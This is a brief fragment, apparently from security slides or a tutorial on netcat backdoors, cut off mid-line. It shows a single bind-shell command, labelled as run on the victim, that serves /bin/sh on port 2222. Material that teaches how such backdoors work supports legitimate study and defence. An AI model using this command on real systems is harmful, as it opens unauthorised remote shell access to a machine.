 Netcat Backdoors # nc –l –p 2222 –e /bin/sh (server on victim) $ nc